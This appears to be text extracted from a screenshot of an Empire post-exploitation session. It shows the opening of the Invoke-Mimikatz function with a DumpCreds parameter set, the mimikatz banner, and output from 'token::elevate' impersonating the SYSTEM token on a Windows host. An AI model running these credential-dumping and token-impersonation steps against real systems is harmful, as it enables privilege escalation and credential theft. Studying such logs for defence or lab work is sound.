 > (empireadmin) function Invoke-Mimikatz
{
[CmdletBinding(DefaultParameterSetName="DumpCreds")]
Param(
    [Paramete
 Hostname: Jon-PC / authority\system-authority\system

  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020
10:28:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` (
benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             (
vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com /
https://mysmartlogon.com ***/

mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

416 {0;000003e7} 0 D 12574      NT AUTHORITY\SYSTEM S-1-5-
18  (04g,30p)   Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 1481341     NT
AUTHORITY\SYSTEM    S-1-5-18    (11g,05p)   Primary